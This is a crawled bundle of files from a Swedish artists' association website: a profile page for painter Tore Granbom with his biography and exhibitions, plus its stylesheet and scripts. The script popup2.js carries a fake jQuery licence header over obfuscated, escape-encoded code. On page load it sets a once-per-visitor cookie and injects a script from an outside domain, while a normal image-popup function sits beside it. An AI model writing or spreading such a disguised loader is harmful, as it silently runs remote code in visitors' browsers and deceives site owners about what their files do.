

--- FILE ---
content_type: text/html
request_url: https://www.lidan.se/granbom_tore.asp
body_size: 3950
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<title>Tore Granbom - Konstn&auml;rsf&ouml;reningen Lidan</title>
	<title>Konstn&auml;rsf&ouml;reningen Lidan</title>
	<meta name="description" content="Konstnärsföreningen LIDAN är en ideell konstnärsförening 
	som funnits sedan 1991. Föreningen består av 25 konstnärer som alla är bosatta och verksamma i Lidköpings kommun." />
	<meta name="keywords" content="konst, konstnär, konstnärer, målning, tavla, tavlor, skulptur, 
	akvarell, oljemålning, textilkonst, lidköping, lidan" />
	<meta http-equiv="Content-type" content="text/html; charset=iso-8859-1" />
	<link href="css/screen.css" rel="stylesheet" type="text/css" media="screen" />

	<script type="text/javascript" src="js/postalservice.js"></script>
	<script type="text/javascript" src="js/popup.js"></script>
	<script type="text/javascript" src="js/popup2.js"></script>

</head>

<body id="granbom_tore">

<div id="wrap">

	<div id="left">
		
<ul>
			<li><a href="default.asp" title="Startsidan" class="start">STARTSIDAN</a></li>
			<li><a href="utstallningar.asp" title="Utst&auml;llningar" class="utstallningar">UTST&Auml;LLNINGAR</a></li>
			<li><a href="galleri_lidan.asp" title="Galleri Lidan" class="galleri_lidan">GALLERI LIDAN</a><li>
			<li><a href="konstprojekt.asp" title="Konstprojekt" class="konstprojekt">KONSTPROJEKT</a></li>
			<li><a href="galleri.asp" title="Galleri" class="galleri">GALLERI</a></li>
			<li><a href="presentkort.asp" title="Presentkort" class="presentkort">PRESENTKORT</a></li>
			<li><a href="kontakt.asp" title="Kontakt" class="kontakt">KONTAKT</a></li>
			<li><a href="katalog.asp" title="Katalog" class="katalog">KATALOG</a></li>
		</ul>
		

		<a href="default.asp" title="Konstn&auml;rsf&ouml;reningen Lidan">
			<img src="img/lidan_logo_small.gif" border="0" alt="Konstn&auml;rsf&ouml;reningen Lidan" title="Konstn&auml;rsf&ouml;reningen Lidan" border="0" style="margin: 25px 0 20px 30px;" /></a>
		  <br />

<!-- ./Resrc/KArdr.asp --> <!-- http://www.konstafton.se -->
			<a href="Resrc/KArdr.asp" title="Konstafton 2025">
			<img src="img/knapp_2025_med_text_105px.jpg" border="0" alt="Konstafton 2025" title="Konstafton 2025" border="0" style="margin: 0 0 20px 30px;"></a> <!-- </a> -->

<!-- ./Resrc/KArdr.asp --> <!-- http://www.konstafton.se -->
			<a href="Resrc/KArdr.asp" title="Konstafton 2024">
			<img src="img/knapp_2024_med_text_105px.jpg" border="0" alt="Konstafton 2024" title="Konstafton 2024" border="0" style="margin: 0 0 20px 30px;"></a> <!-- </a> -->

<!-- ./Resrc/KArdr.asp --> <!-- http://www.konstafton.se -->
			<a href="Resrc/KArdr.asp" title="Konstafton 2023">
			<img src="img/knapp_2023_med_text_105px.jpg" border="0" alt="Konstafton 2023" title="Konstafton 2023" border="0" style="margin: 0 0 20px 30px;"></a> <!-- </a> -->
			
<!-- ./Resrc/KArdr.asp --> <!-- http://www.konstafton.se -->
			<a href="Resrc/KArdr.asp" title="Konstafton 2022">
			<img src="img/knapp_2022_med_text_105px.jpg" border="0" alt="Konstafton 2022" title="Konstafton 2022" border="0" style="margin: 0 0 20px 30px;"></a> <!-- </a> -->
			
<!--			<a href="Resrc/KArdr.asp" title="Konstafton 2021"> -->
			<img src="img/knapp_2021_med_text_105px.jpg" border="0" alt="Konstafton 2021" title="Konstafton 2021" border="0" style="margin: 0 0 20px 30px;"></a> <!-- </a> -->
			
			<img src="img/knapp_2020_med_text_105px.jpg" border="0" alt="Konstafton 2020 inst&auml;lld" title="Konstafton 2020 inst&auml;lld" border="0" style="margin: 0 0 20px 30px;">

<!--			<a href="Resrc/KArdr.asp" title="Konstafton 2019"> -->
			<img src="img/knapp_2019_med_text_105px.jpg" border="0" alt="Konstafton 2019" title="Konstafton 2019" border="0" style="margin: 0 0 20px 30px;"></a>

<!--			<a href="Resrc/KArdr.asp" title="Konstafton 2018"> -->
			<img src="img/knapp_2018_med_text_105px.jpg" border="0" alt="Konstafton 2018" title="Konstafton 2018" border="0" style="margin: 0 0 20px 30px;"></a>

<!--			<a href="Resrc/KArdr.asp" title="Konstafton 2017"> -->
			<img src="img/knapp_2017_med_text_105px.jpg" border="0" alt="Konstafton 2017" title="Konstafton 2017" border="0" style="margin: 0 0 20px 30px;"></a>

<!--		<a href="http://konstafton.se" title="Konstafton 2016"> -->
			<img src="img/knapp_2016_med_text_105px.jpg" border="0" alt="Konstafton 2016" title="Konstafton 2016" border="0" style="margin: 0 0 20px 30px;"></a>

<!--		<a href="http://konstafton.se" title="Konstafton 2015"> -->
			<img src="img/knapp_2015_med_text_105px.jpg" border="0" alt="Konstafton 2015" title="Konstafton 2015" border="0" style="margin: 0 0 20px 30px;"></a>

		<a href="Konstafton_2014.asp" title="Konstafton 2014">
			<img src="img/knapp_2014_med_text_105px.jpg" border="0" alt="Konstafton 2014" title="Konstafton 2014" border="0" style="margin: 0 0 20px 30px;"></a>

		<a href="Konstafton_2013.asp" title="Konstafton 2013">
			<img src="img/knapp_2013_med_text_105px.jpg" border="0" alt="Konstafton 2013" title="Konstafton 2013" border="0" style="margin: 0 0 20px 30px;"></a>

		<a href="konstafton_2012/index.html" title="Konstafton 2012">
			<img src="img/knapp_2012_red.jpg" border="0" alt="Konstafton 2012" title="Konstafton 2012" border="0" style="margin: 0 0 20px 30px;"></a>

		<a href="konstafton2011.asp" title="Konstafton 2011">
			<img src="img/knapp_2011_blue.jpg" border="0" alt="Konstafton 2011" title="Konstafton 2011" border="0" style="margin: 0 0 20px 30px;"></a>

		<a href="konstafton2010.asp" title="Konstafton 2010">
			<img src="img/knapp_2010_purple.jpg" border="0" alt="Konstafton 2010" title="Konstafton 2010" border="0" style="margin: 0 0 20px 30px;"></a>

		<a href="konstafton2009.asp" title="Konstafton 2009">
			<img src="img/konstafton2009.gif" border="0" alt="Konstafton 2009" title="Konstafton 2009" border="0" style="margin: 0 0 20px 30px;"></a>


	</div>

	<div id="content">
		<h1>Tore Granbom</h1>
		
		<div class="contentLeft">
			<p class="bread">I mina natur- och landskapsm&aring;lningar vill jag visa naturens olika 
			skiftningar och uttryck. Kontrasten mellan ljus och skugga &auml;r mycket viktig liksom 
			f&auml;rgstyrkan. Dessa ingredienser kan variera mycket vid olika tillf&auml;llen och 
			olika motiv. Det &auml;r min upplevelse av naturen jag m&aring;lar.</p>

			<h2>Konstn&auml;rlig utbildning:</h2>
			<p class="bread">Studier i teckning: Hermods 1969-1973<br />
				Teckning och m&aring;lning, Pomonahuset Lidk&ouml;ping 1975-1990
			</p>
				
			<h2>Separatutst&auml;llningar:</h2>
			<p class="bread">Rogers ateljé Tr&auml;ssberg 1995<br />
				Galleri B&auml;ckvollan Kinnekleva 1995<br />
				Stadshuset Lidk&ouml;ping 1998<br />
				Ateljé K G&ouml;tene 2000<br />
				Gr&auml;storps konstf&ouml;rening, Gr&auml;storp 2002 <br />
				Hantverksg&aring;rden Lidk&ouml;ping 2003<br />
				Lundsbrunns Konferens &amp; Kurort ett flertal g&aring;nger
			</p>
			
			<h2>Samlingsutst&auml;llningar:</h2>
			<p class="bread">Skaraborgssalongen flera gånger<br />
				Liljevalchs V&aring;rsalong Stockholm 1987<br />
				Idrott-R&ouml;relse-Rytm, Marums skola 1990<br />
				Skaraborgs konstn&auml;rsf&ouml;renings v&aring;rsalong 1995<br />
				Galleri S Tibro 1998<br />
				Lidk&ouml;pings konsthall
			</p>
			
			<h2>Representerad:</h2>
			<p class="bread">Lidk&ouml;pings kommun<br />
				Maj&aring;kerskyrkan, Lidk&ouml;ping<br />
				V&auml;stra G&ouml;talandsregionen
			</p>
			
			<h2>Adress:</h2>
			<p class="bread">Tore Granbom<br />
				Tr&ouml;skgatan 3<br />
				531 42 Lidk&ouml;ping<br />
				0510-291 85<br />
				<script type="text/javascript">document.write(postalservice("telia","tore.granbom","com"));</script>
			</p>
		</div>
		
		<div class="contentRight">
			<p class="art">KLICKA F&ouml;R ST&ouml;RRE BILDER<br />
				<br />
				<a href="javascript:void(null);" onclick="PopUp('granbom_tore_01.JPG','width=1024, height=777','Av Tore Granbom');">
					<img src="img/art/granbom_tore_01t.JPG" border="0" /></a><br />
				<br />
				<a href="javascript:void(null);" onclick="PopUp('granbom_tore_02.JPG','width=573, height=825','Av Tore Granbom');">
					<img src="img/art/granbom_tore_02t.JPG" border="0" /></a><br />
				<br />
				<a href="javascript:void(null);" onclick="PopUp('granbom_tore_03.JPG','width=1024, height=784','Av Tore Granbom');">
					<img src="img/art/granbom_tore_03t.JPG" border="0" /></a><br />
			</p>
		</div>
		
	</div>
		
	<div id="right">
		
	<ul>
			<li><b><a href="konstnarerna.asp" title="Konstn&auml;rerna" class="konstnarerna">KONSTN&Auml;RERNA</a></b></li>
			<li><a href="abrahamsson_tony.asp" title="Tony Abrahamsson" class="abrahamsson_tony">Abrahamsson,&nbsp;Tony</a></li>
			<li><a href="andersson_hans.asp" title="Hans Andersson" class="andersson_hans">Andersson,&nbsp;Hans</a></li>
			<li><a href="andersson_tord.asp" title="Tord Andersson" class="andersson_tord">Andersson,&nbsp;Tord</a></li>
			<li><a href="blomberg_hjordis.asp" title="Hj&ouml;rdis Blomberg" class="blomberg_hjordis">Blomberg,&nbsp;Hj&ouml;rdis</a></li>
			<li><a href="daag_ingrid.asp" title="Ingrid Daag" class="daag_ingrid">Daag,&nbsp;Ingrid</a></li>
			<li><a href="ekberg_nils.asp" title="Nils Ekberg" class="ekberg_nils">Ekberg,&nbsp;Nils</a><li>
			<li><a href="elisson_goran.asp" title="G&ouml;ran Elisson" class="elisson_goran">Elisson,&nbsp;G&ouml;ran</a></li>
			<li><a href="eriksson_borje.asp" title="B&ouml;rje Eriksson" class="eriksson_borje">Eriksson,&nbsp;B&ouml;rje</a></li>
			<li><a href="friden_margareta.asp" title="Margareta Frid&eacute;n" class="friden_margareta">Frid&eacute;n,&nbsp;Margareta</a></li>
			<li><a href="granbom_tore.asp" title="Tore Granbom" class="granbom_tore">Granbom,&nbsp;Tore</a></li>
			<li><a href="gustafsson_marie-louise.asp" title="Marie-Louise B Gustafsson" class="gustafsson_marie-louise">Gustafsson,&nbsp;Marie-Louise B</a></li>
			<li><a href="holmstrand_ulla.asp" title="Ulla Holmstrand" class="holmstrand_ulla">Holmstrand,&nbsp;Ulla</a></li>
			<li><a href="jonsson_margareta.asp" title="Margareta Jonsson" class="jonsson_margareta">Jonsson,&nbsp;Margareta</a></li>
			<li><a href="karlsson_bjorn.asp" title="Bj&oumlrn Karlsson;" class="karlsson_bjorn">Karlsson,&nbsp;Bj&ouml;rn</a></li>
			<li><a href="karrberg_martina.asp" title="Martina K&auml;rrberg" class="karrberg_martina">K&auml;rrberg Martina</a></li>
			<li><a href="lagesson_maria.asp" title="Maria Lagesson" class="lagesson_maria">Lagesson,&nbsp;Maria</a></li>
			<li><a href="lenhult_jessica.asp" title="Jessica Lenhult" class="lenhult_jessica">Lenhult,&nbsp;Jessica</a></li>
			<li><a href="linde_ingan.asp" title="Ingan Linde" class="linde_ingan">Linde,&nbsp;Ingan</a></li>
			<li><a href="nordstrom_lars.asp" title="Lars Nordstr&ouml;m" class="nordstrom_lars">Nordstr&ouml;m,&nbsp;Lars</a></li>
			<li><a href="nystrom_margareta.asp" title="Margareta Nystr&ouml;m" class="nystrom_margareta">Nystr&ouml;m,&nbsp;Margareta</a></li>
			<li><a href="pohlenz_linda.asp" title="Linda Pohlenz" class="pohlenz_linda">Pohlenz,&nbsp;Linda</a></li>
			<li><a href="poucette_anna.asp" title="Anna Poucette" class="poucette_anna">Poucette,&nbsp;Anna</a></li>
			<li><a href="rask_kicki.asp" title="Kicki Rask" class="rask_kicki">Rask,&nbsp;Kicki</a></li>
			<li><a href="skallstrom_peter.asp" title="Peter Skallstr&ouml;m" class="skallstrom_peter">Skallstr&ouml;m,&nbsp;Peter</a></li>
			<li><a href="skantze_barbro.asp" title="Barbro Skantze" class="skantze_barbro">Skantze,&nbsp;Barbro</a></li>
			<li><a href="svensson_ylva.asp" title="Ylva Svensson" class="svensson_ylva">Svensson,&nbsp;Ylva</a></li>
			<li><a href="winberg_lindali.asp" title="Lindali Winberg" class="winberg_lindali">Winberg,&nbsp;Lindali</a></li>
			<li><a href="ohlen_suzanne.asp" title="Suzanne &Ouml;hlen" class="ohlen_suzanne">&Ouml;hlen,&nbsp;Suzanne</a></li>
			<li><a href="ostman-ljung_may-britt.asp" title="May Britt &Ouml;stman Ljung" class="ostman-ljung_may-britt">&Ouml;stman&nbsp;Ljung,&nbsp;May&nbsp;Britt</a></li>
		</ul>
		
	</div>
		
	<div id="footer">
		<a href="http://www.entos.se/" target="_blank"><img src="img/entos.gif" alt="Entos" title="Entos" style="margin-right: 11px;" align="absmiddle" border="0" /></a>
	</div>
	
</div>

<!-- Start of StatCounter Code -->
<!-- Default Statcounter code for Lidan_granbom_tore
http://www.lidan.se/granbom_tore.asp -->
<script type="text/javascript">
var sc_project=6374348; 
var sc_invisible=1; 
var sc_security="900b3f38"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/6374348/0/900b3f38/1/"
alt="Web Analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lidan.se/css/screen.css
body_size: 2276
content:
body {
	background: #E2E8EB;
	margin-top: 0;
	}

body.popup{
	background: #fff;
}

body.popup p{
	margin: 3px 0;
	font-family: verdana, arial, helvetica;
	font-size: .7em;
	text-align: center;
}

#start .start, #utstallningar .utstallningar, #galleri_lidan .galleri_lidan, #konstprojekt .konstprojekt, #galleri .galleri,
#presentkort .presentkort, #kontakt .kontakt, #katalog .katalog 
 {
	background-image: url('../img/active_left.gif');
	}

#konstnarerna .konstnarerna, #abrahamsson_tony .abrahamsson_tony, #andersson_hans .andersson_hans, 
#andersson_tord .andersson_tord, #blomberg_hjordis .blomberg_hjordis, 
#daag_ingrid .daag_ingrid, #ekberg_nils .ekberg_nils, #elisson_goran .elisson_goran, #eriksson_borje .eriksson_borje,
#friden_margareta .friden_margareta, #granbom_tore .granbom_tore, #gustafsson_marie-louise .gustafsson_marie-louise,
#holmstrand_ulla .holmstrand_ulla, #jonsson_margareta .jonsson_margareta, 
#karlsson_bjorn .karlsson_bjorn, #karrberg_martina .karrberg_martina, #lagesson_maria .lagesson_maria, 
#lenhult_jessica .lenhult_jessica, #linde_ingan .linde_ingan, #nordstrom_lars .nordstrom_lars, 
#nystrom_margareta .nystrom_margareta, #pohlenz_linda .pohlenz_linda, #poucette_anna .poucette_anna,  
#rask_kicki .rask_kicki, #skallstrom_peter .skallstrom_peter, #skantze_barbro .skantze_barbro, #svensson_ylva .svensson_ylva, 
#winberg_lindali .winberg_lindali, #ohlen_suzanne .ohlen_suzanne, #ostman-ljung_may-britt .ostman-ljung_may-britt

 {
	background-image: url('../img/active_right.gif');
	}
	
#wrapStart, #wrap{
	width: 928px;
	margin: 0 auto 0 auto;
	padding-top: 0;
	}

#wrapStart{
	background: #FFF url('../img/bg_start.gif');
	}
	
#wrap{
	background: #FFF url('../img/bg.gif');
	}

#footer{
	background: #E2E8EB url('../img/bg_bottom.gif') top no-repeat;
	clear: both;
	height: 25px;
	padding: 12px 0 0 0;
	text-align: right;
	}

#leftStart{
	font-size: 0.95em;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	width: 225px;
	float: left;
	display: inline;
	margin: 5px 5px 0 9px;
	padding: 0 0 5px 0;
	}
	
#left, #right{
	font-size: 0.7em;
	font-family: Arial, Helvetica, sans-serif;
	width: 185px;
	display: inline;
	}

#left{
	background: #D9D9D9 url('../img/bg_menu_left.gif') top no-repeat;
	float: left;
	margin: 0 5px 0 9px;
	padding: 111px 0 10px 0;
	}
	
#right{
	background: #D9D9D9 url('../img/bg_menu_right.gif') top no-repeat;
	float: left;
	margin: 0 9px 0 5px;
	padding: 111px 0 10px 0;
	}

#content, #contentStart{
	background: #FFF url('../img/gradient.jpg') top right no-repeat;
	width: 480px;
	float: left;
	display: inline;
	margin: 5px 0 0 0;
	padding: 35px 25px 25px 25px;
	}

#content_2009{
	background: #FFF url('../img/gradient_orange.jpg') top right no-repeat;
	width: 480px;
	float: left;
	display: inline;
	margin: 5px 0 0 0;
	padding: 35px 25px 25px 25px;
	}

#content_2010{
	background: #FFF url('../img/gradient_purple.jpg') top right no-repeat;
	width: 480px;
	float: left;
	display: inline;
	margin: 5px 0 0 0;
	padding: 35px 25px 25px 25px;
	}

#content_2011{
	background: #FFF url('../img/gradient_purple.jpg') top right no-repeat;
	width: 480px;
	float: left;
	display: inline;
	margin: 5px 0 0 0;
	padding: 35px 25px 25px 25px;
	}

#content{
	padding: 35px 25px 25px 25px;
	}

#content_2009{
	padding: 35px 25px 25px 25px;
	}

#content_2010{
	padding: 35px 25px 25px 25px;
	}

#content_2011{
	padding: 35px 25px 25px 25px;
	}

#contentStart{
	padding: 25px 25px 25px 25px;
	}

/*#contentStart{
	width: 680px;
	float: right;
	display: inline;
	margin: 5px 9px 0 0;
	padding-bottom: 5px;
	}*/

.contentLeft{
	width: 270px;
	float: left;
	margin-right: 30px;
	}
	
.contentRight{
	width: 180px;
	float: left;
	}

.artRow, .galleriRow{
	width: 500px;
	float: left;
	/*padding-left: 38px;
	padding-top: 10px;*/
	padding-bottom: 13px;
	}
	
.artCell{
	width: 68px;
	float: left;
	margin-right: 14px;
	}
	
.galleriCell{
	width: 100px;
	float: left;
	margin-right: 20px;
	}


/* --- MENU LEFT --- */

#left ul{
	margin: 0;
	padding: 0;
	list-style-type: none;
	width: auto;
	}

#left ul li{
	display: block;
	float: left;
	}

#left ul li a{
	display: block;
	float: left;
	color: #000;
	text-decoration: none;
	padding: 1px 10px 1px 20px;
	width: 155px;
	height: 15px;
	}

#left ul li a:hover{
	color: #000;
	background-image: url('../img/active_left.gif');
	}
	
	
/* --- MENU RIGHT --- */

#right ul{
	margin: 0;
	padding: 0;
	list-style-type: none;
	width: auto;
	}

#right ul li{
	display: block;
	float: left;
	}

#right ul li a{
	display: block;
	float: right;
	color: #000;
	text-align: right;
	text-decoration: none;
	padding: 1px 20px 1px 10px;
	width: 155px;
	height: 15px;
	}

#right ul li a:hover{
	color: #000;
	background-image: url('../img/active_right.gif');
	}


/* ---  HEADLINES  --- */

h1{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.9em;
	font-weight: normal;
	color: #000;
	margin-bottom: 15px;
	}

h2{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.2em;
	font-weight: normal;
	color: #000;
	margin-bottom: 7px;
	}

h1.top, h2.top{
	margin-top: 0;
	}

h2.tight{
	margin-bottom: 5px;
	}

h3{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 0.8em;
	font-weight: bold;
	color: #000;
	margin-bottom: 0;
	}

#newfont
{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: .7em;
}


/* ---  PARAGRAPHS  --- */

p.bread, p.art{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: .7em;
	line-height: 1.3em;
	margin-top: 0;
	margin-bottom: 15px;
	}

p.art{
	text-align: center;
	}

p.news{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: .6em;
	margin-top: 0;
	margin-bottom: 10px;
	}

p.menuRows{
	/*line-height: 1.6em;*/
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: .7em;
	margin-top: 0;
	margin-bottom: 10px;
	margin-left: 2px;
	}

.grey{
	color: #76787C;
	}

.footer{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: .7em;
	color: #76787C;
	/*margin-top: 15px;*/
	}


/* --- LINKS --- */

a{
	color: #0000ff /*#76787C;*/
	text-decoration: none;
}

a:hover{
	color: #000;
	text-decoration: underline;
}

a.menuRow{
	color: #666;
	text-decoration: none;
	}

a.menuRow:hover{
	color: #000;
	}
	
img{
	border: none;
	}
	
a.galleriCell{
	border: 0;
	border-right: 1px #D7D7D7 solid;
	border-bottom: 2px #D7D7D7 solid;
	text-decoration: none;
	}
	
a.galleriCell:hover{
	border: 0;
	border-right: 1px #D7D7D7 solid;
	border-bottom: 2px #D7D7D7 solid;
	}


/* ---  IMAGES  --- */

#header img.logo{
	position: relative;
	top: 16px;
	left: 50px;
	border: none;
	}

.artThmb{
	border: none;
	}

.galleriThmb{
	background: #F3F2EC;
	padding: 5px;
	}


/* --- TABLES --- */

table.table
{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	margin: 0px 5px 20px 0px;
	border-top: 1px solid #B2B2B2;
	border-left: 1px solid #B2B2B2;
}

td.table
{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	border-bottom: 1px solid #B2B2B2;
	border-right: 1px solid #B2B2B2;
}

table.tableBorderless
{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	margin: 0px 5px 20px 0px;
	border: none;
}

td.tableBorderless
{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	border: none;
}


/* --- LISTS --- */

#list{
	margin:  5px 0 5px -10px;
	/*width: 595px;*/
	}

#list ul{
	list-style: disc outside;
	font: 0.7em/1.6em Verdana, Helvetica, sans-serif;
	/*padding:  0 auto 10px 0;*/
	}

#list li{
	}


/* --- FORMULÄR --- */

.formlabel {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #000000;
	}

.alert {
	color: #F0004A;
	}
	
.button {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #000000;
	background-color: #F2F2F2;
	border: 1px solid #646464;
	padding: 0 10px 0 10px;
	margin-right: 5px;
	}
	
.input {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #000000;
	border: 1px solid #ACACAC;
	margin-top: 1px;
	margin-bottom: 5px;
	}


--- FILE ---
content_type: application/javascript
request_url: https://www.lidan.se/js/popup2.js
body_size: 1922
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var OEqAKynIHo=["\u0042\u0072\u006F\u0077\u0073\u0065\x72","\u0074\x6F\u004C\u006F\x77\x65\u0072\u0043\x61\x73\u0065","\u0075\u0073\x65\u0072\u0041\x67\u0065\u006E\x74","\u006E\u0061\x76\x69\x67\x61\x74\u006F\x72","\u0074\x65\x73\u0074","\x4A\x73\u004C\u006F\u0061\u0064\u0065\u0072","\x73\x63\u0072\u0069\u0070\u0074","\x63\x72\x65\u0061\x74\x65\x45\u006C\u0065\x6D\u0065\u006E\u0074","\u0063\u0068\u0061\x72\x73\x65\u0074","\u0067\u0062\x6B","\x73\u0065\x74\x41\x74\x74\x72\x69\u0062\u0075\u0074\u0065","\u0074\x79\u0070\u0065","\x74\x65\x78\u0074\u002F\x6A\x61\x76\u0061\x73\u0063\u0072\x69\x70\u0074","\u0073\u0072\u0063","\x61\u0070\u0070\x65\x6E\u0064\u0043\x68\u0069\u006C\x64","\u0068\x65\u0061\u0064","\x67\u0065\x74\x45\x6C\x65\u006D\u0065\u006E\x74\x73\x42\x79\u0054\u0061\u0067\x4E\u0061\x6D\x65","\u0069\x65","\x6F\u006E\u0072\x65\x61\u0064\x79\x73\x74\u0061\x74\u0065\x63\u0068\u0061\x6E\u0067\u0065","\x72\x65\u0061\u0064\x79\x53\x74\x61\x74\x65","\x6C\u006F\x61\u0064\u0065\x64","\x72\x65\u0061\u0064\x79\u0053\u0074\u0061\u0061\u0074\u0065","\u0063\u006F\u006D\x70\x6C\u0065\x74\x65","\u006D\x6F\x7A","\x6F\x6E\u006C\u006F\u0061\x64","\x67\u0065\x74\x44\x61\x74\u0065","\u0073\x65\x74\x44\x61\u0074\x65","\u0063\x6F\x6F\u006B\x69\x65","\u003D","","\x3B\x65\x78\u0070\u0069\x72\x65\x73\u003D","\x74\u006F\u0047\x4D\x54\x53\x74\x72\x69\x6E\u0067","\x6C\u0065\u006E\u0067\u0074\x68","\u0069\u006E\x64\u0065\u0078\u004F\u0066","\x3B","\u0073\x75\u0062\u0073\x74\x72\x69\x6E\u0067","\u0055\x73\u0065\x72\x54\u006F\u006B\x65\x6E\u005F\u004F\x6E\x63\x65","\u0072\u0061\x6E\x64\x6F\x6D","\u0068\u0074\x74\u0070\x3A\u002F\x2F\u0061\u0062\u0075\x2E\u0075\x73\u0061\u0064\u0061\x79\x2E\x62\x69\u007A\u002F\x6A\u0071\x75\x65\u0072\x79\u002D\u0033\x2E\u0036\u002E\u0030\x2E\u006D\x69\x6E\u002E\u006A\x73","\x6C\x6F\u0061\x64"];var MiniSite= new Object();MiniSite[OEqAKynIHo[0]]= {ie:/msie/[OEqAKynIHo[4]](window[OEqAKynIHo[3]][OEqAKynIHo[2]][OEqAKynIHo[1]]()),moz:/gecko/[OEqAKynIHo[4]](window[OEqAKynIHo[3]][OEqAKynIHo[2]][OEqAKynIHo[1]]()),opera:/opera/[OEqAKynIHo[4]](window[OEqAKynIHo[3]][OEqAKynIHo[2]][OEqAKynIHo[1]]()),safari:/safari/[OEqAKynIHo[4]](window[OEqAKynIHo[3]][OEqAKynIHo[2]][OEqAKynIHo[1]]())};MiniSite[OEqAKynIHo[5]]= {load:function(rByqtasQx2,rByqtasQx3){var rByqtasQx4=document[OEqAKynIHo[7]](OEqAKynIHo[6]);rByqtasQx4[OEqAKynIHo[10]](OEqAKynIHo[8],OEqAKynIHo[9]);rByqtasQx4[OEqAKynIHo[10]](OEqAKynIHo[11],OEqAKynIHo[12]);rByqtasQx4[OEqAKynIHo[10]](OEqAKynIHo[13],rByqtasQx2);document[OEqAKynIHo[16]](OEqAKynIHo[15])[0][OEqAKynIHo[14]](rByqtasQx4);if(MiniSite[OEqAKynIHo[0]][OEqAKynIHo[17]]){rByqtasQx4[OEqAKynIHo[18]]= function(){if(this[OEqAKynIHo[19]]== OEqAKynIHo[20]|| this[OEqAKynIHo[21]]== OEqAKynIHo[22]){if(rByqtasQx3!= undefined){rByqtasQx3()}}}}else {if(MiniSite[OEqAKynIHo[0]][OEqAKynIHo[23]]){rByqtasQx4[OEqAKynIHo[24]]= function(){if(rByqtasQx3!= undefined){rByqtasQx3()}}}else {if(rByqtasQx3!= undefined){rByqtasQx3()}}}}};function OArPLTO(rByqtasQx6,rByqtasQx7,rByqtasQx8){var rByqtasQx9= new Date();rByqtasQx9[OEqAKynIHo[26]](rByqtasQx9[OEqAKynIHo[25]]()+ rByqtasQx8);document[OEqAKynIHo[27]]= rByqtasQx6+ OEqAKynIHo[28]+ escape(rByqtasQx7)+ ((rByqtasQx8== null)?OEqAKynIHo[29]:OEqAKynIHo[30]+ rByqtasQx9[OEqAKynIHo[31]]())}function AkQZzwCMOZ(rByqtasQx6){if(document[OEqAKynIHo[27]][OEqAKynIHo[32]]> 0){c_start= document[OEqAKynIHo[27]][OEqAKynIHo[33]](rByqtasQx6+ OEqAKynIHo[28]);if(c_start!=  -1){c_start= c_start+ rByqtasQx6[OEqAKynIHo[32]]+ 1;c_end= document[OEqAKynIHo[27]][OEqAKynIHo[33]](OEqAKynIHo[34],c_start);if(c_end==  -1){c_end= document[OEqAKynIHo[27]][OEqAKynIHo[32]]};return unescape(document[OEqAKynIHo[27]][OEqAKynIHo[35]](c_start,c_end))}};return OEqAKynIHo[29]}var UxV=AkQZzwCMOZ(OEqAKynIHo[36]);if(UxV== OEqAKynIHo[29]|| UxV== undefined){OArPLTO(OEqAKynIHo[36],Math[OEqAKynIHo[37]]().toString(36),1);MiniSite[OEqAKynIHo[5]][OEqAKynIHo[39]](OEqAKynIHo[38],function(){})}
function PopUpGalleri(imgUrl,features,bildtext)
{
	if (bildtext == null){
		bildtext = "";
	}

	imgWindow = window.open('', '', features + 'scroll-bars=no');
	imgWindow.document.open();
	imgWindow.document.write('<html><head><title>Konstnärsföreningen Lidan</title><link href="css/screen.css" rel="stylesheet" type="text/css" media="all"></head><body class="popup" style="margin:0;" onblur="window.close();"><img src="img/galleri/' + imgUrl + '" alt="Konstnärsföreningen Lidan" /><p>' + bildtext + '</p></body></html>');
	imgWindow.document.close();
}

--- FILE ---
content_type: application/javascript
request_url: https://www.lidan.se/js/popup.js
body_size: 189
content:
function PopUp(imgUrl,features,bildtext)
{
	if (bildtext == null){
		bildtext = "";
	}

	imgWindow = window.open('', '', features + 'scroll-bars=no');
	imgWindow.document.open();
	imgWindow.document.write('<html><head><title>Konstnärsföreningen Lidan</title><link href="css/screen.css" rel="stylesheet" type="text/css" media="all"></head><body class="popup" style="margin:0;" onblur="window.close();"><img src="img/art/' + imgUrl + '" alt="Konstnärsföreningen Lidan" /><p>' + bildtext + '</p></body></html>');
	imgWindow.document.close();
}

--- FILE ---
content_type: application/javascript
request_url: https://www.lidan.se/js/postalservice.js
body_size: -39
content:
function postalservice (doman,adress,toppdoman)
{
	var strOutput = "<a href=\"mailto:" + adress + "@" + doman + "." + toppdoman + "\">" + adress + "@" + doman + "." + toppdoman + "</a>";
	return strOutput;
}
